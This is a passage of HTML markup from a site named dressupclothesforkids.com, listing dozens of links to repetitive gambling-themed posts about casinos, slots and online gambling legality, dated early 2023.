                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/14/how-to-win-at-slots-13/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/14/what-is-online-gambling-16/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/13/what-is-a-casino-57/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/12/what-is-a-casino-56/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/12/what-is-online-gambling-15/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/12/how-to-win-at-slot/">How to Win at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/11/increase-your-chances-of-winning-by-understanding-the-odds-of-slots/">Increase Your Chances of Winning by Understanding the Odds of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/11/security-measures-in-a-casino-2/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/10/what-is-online-gambling-14/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/10/online-gambling-choosing-a-safe-and-trusted-online-casino/">Online Gambling &#8211; Choosing a Safe and Trusted Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/10/what-is-a-casino-55/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/08/what-is-a-slot-38/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/08/how-to-play-slots-safely/">How to Play Slots Safely</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/08/5-safety-tips-for-choosing-a-casino/">5 Safety Tips For Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/08/what-is-online-gambling-13/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/07/5-reasons-to-play-at-a-casino/">5 Reasons to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/06/what-you-need-to-know-about-online-gambling-14/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/05/how-to-win-at-slots-12/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/05/how-to-win-at-online-slots-3/">How to Win at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/05/5-things-to-know-when-marketing-a-casino/">5 Things to Know When Marketing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/05/the-risks-of-online-gambling-6/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/04/gambling-and-other-games-in-a-casino/">Gambling and Other Games in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/03/what-is-online-gambling-12/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/03/tips-for-playing-slots-7/">Tips for Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/02/how-to-choose-a-slot/">How to Choose a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/02/advantages-of-online-casinos/">Advantages of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/01/online-gambling-deposit-options/">Online Gambling Deposit Options</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/01/what-is-a-casino-54/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/28/what-you-need-to-know-about-online-gambling-13/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/28/how-slots-work-2/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/27/what-is-a-slot-37/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/27/the-benefits-of-casinos/">The Benefits of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/27/what-is-online-gambling-11/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/22/important-things-you-should-know-about-online-gambling/">Important Things You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/22/what-is-a-casino-53/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/22/what-you-need-to-know-about-slots-7/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/21/how-to-get-started-in-online-slots/">How to Get Started in Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/13/what-is-a-casino-52/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/13/the-basics-of-online-gambling-17/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/12/what-is-a-casino-51/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/12/the-basics-of-online-gambling-16/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/11/slot-machine-money-management/">Slot Machine Money Management</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/11/how-to-win-at-slots-11/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/10/the-world-of-casinos/">The World of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/09/online-gambling-in-the-us-2/">Online Gambling in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/09/legal-issues-relating-to-online-gambling/">Legal Issues Relating to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/08/what-is-a-casino-50/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/08/what-is-a-slot-36/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/07/how-to-play-slots-5/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/07/what-you-need-to-know-about-online-gambling-12/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/07/why-you-should-visit-a-casino/">Why You Should Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/06/what-is-online-gambling-10/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/05/what-is-a-casino-49/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/05/what-you-need-to-know-about-slots-6/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/04/what-is-a-slot-35/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/04/what-is-online-gambling-9/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/03/what-is-a-casino-48/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/03/what-is-a-casino-47/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/03/how-to-find-the-best-online-gambling-sites-2/">How to Find the Best Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/02/how-to-play-slots-4/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/01/how-to-win-big-at-slot/">How to Win Big at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/01/what-you-need-to-know-about-online-gambling-11/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/31/what-is-a-casino-46/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/30/the-growing-popularity-of-online-gambling-2/">The Growing Popularity of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/30/what-you-need-to-know-about-a-casino-8/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/29/what-is-a-slot-machine-13/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/29/what-is-a-slot-machine-12/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/29/what-is-a-casino-45/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/29/what-is-online-gambling-8/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/28/the-legality-of-online-gambling-11/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/27/what-you-should-know-about-casinos-3/">What You Should Know About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/27/slot-based-scheduling-4/">Slot Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/27/what-are-slots-and-how-do-they-work-3/">What Are Slots and How Do They Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/25/what-you-need-to-know-about-a-casino-7/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/25/what-is-online-gambling-7/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/24/the-dark-side-of-casinos-2/">The Dark Side of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/24/the-legal-status-of-online-gambling/">The Legal Status of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/24/slot-receivers/">Slot Receivers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/24/how-to-avoid-common-mistakes-when-playing-slots-2/">How to Avoid Common Mistakes When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/23/gambling-in-casinos-in-the-united-states/">Gambling in Casinos in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/22/online-gambling-laws-in-the-united-states/">Online Gambling Laws in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/22/what-is-a-casino-44/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/21/online-gambling-laws-4/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/21/slots-how-to-use-slots-to-improve-performance-and-increase-engagement/">Slots &#8211; How to Use Slots to Improve Performance and Increase Engagement</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/20/the-role-of-the-internet-in-the-development-of-gambling-problems/">The Role of the Internet in the Development of Gambling Problems</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/19/the-positives-and-negatives-of-casino-gambling/">The Positives and Negatives of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/19/what-you-should-know-about-a-casino/">What You Should Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/18/online-gambling-in-the-united-states-10/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/18/what-you-need-to-know-about-slots-5/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/17/the-basics-of-slots-13/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/16/what-you-need-to-know-about-a-casino-6/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/16/the-dangers-of-online-gambling-4/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/16/what-is-online-gambling-6/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/15/how-to-win-at-a-casino-2/">How to Win at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/15/slots-a-fun-and-exciting-game/">Slots &#8211; A Fun and Exciting Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/14/how-slots-are-used-in-c/">How Slots Are Used in C++</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/13/what-is-a-casino-43/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/13/the-legality-of-online-gambling-in-the-united-states-3/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/13/the-legality-of-online-gambling-10/">The Legality of Online Gambling</a>
